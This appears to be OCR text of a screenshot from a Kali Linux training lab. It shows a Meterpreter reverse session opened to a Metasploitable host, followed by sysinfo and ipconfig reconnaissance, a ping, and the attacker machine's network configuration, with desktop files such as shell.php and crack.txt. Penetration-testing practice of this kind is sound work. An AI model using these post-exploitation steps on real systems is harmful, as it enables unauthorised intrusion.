 1 2 3 4
12:25
Cestino
GitHub Des...
PS1.txt
File system
GitHub
icmp.txt
Home
__pycache__
PRE_POST...
Visual Studi...
hackertarg...
shell.php
esercizipyt...
Tor Browser
fileH4ckni0...
secret.txt
nmaplist.txt
crack.txt
wireshark s...
tcp scan w1...
password_...
socket.py *
syn scan w1...
user_prova...
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:55956) at 2024-09-
06 12:23:21 +0200
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter > ip a
[-] Unknown command: ip
meterpreter > clear
[-] Unknown command: clear
meterpreter > ipconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
============
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fecd:ba61
IPv6 Netmask : ::
meterpreter >
PING 192.168.11.112 (192.168.11.112) 56(84) bytes of data.
64 bytes from 192.168.11.112: icmp_seq=1 ttl=64 time=1.16 ms
64 bytes from 192.168.11.112: icmp_seq=2 ttl=64 time=1.72 ms
^C
--- 192.168.11.112 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003
rtt min/avg/max/mdev = 1.159/1.438/1.717/0.279 ms
┌──H4ckNi0-[~]
└──→ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
efault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq
group default qlen 1000
link/ether 08:00:27:36:d1:80 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.111/24 brd 192.168.11.255 scope global n
h0
valid_lft forever preferred_lft forever
inet6 fe80::9df1:9cf0:42fd:80d7/64 scope link noprefixro
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq
group default qlen 1000
link/ether 08:00:27:11:f7:36 brd ff:ff:ff:ff:ff:ff
inet 10.0.3.15/24 brd 10.0.3.255 scope global dynamic no
1
valid_lft 84251sec preferred_lft 84251sec
inet6 fe80::ce69:4c5a:31ba:cc9e/64 scope link noprefixro
valid_lft forever preferred_lft forever
┌──H4ckNi0-[~]
└──→ 56-12:20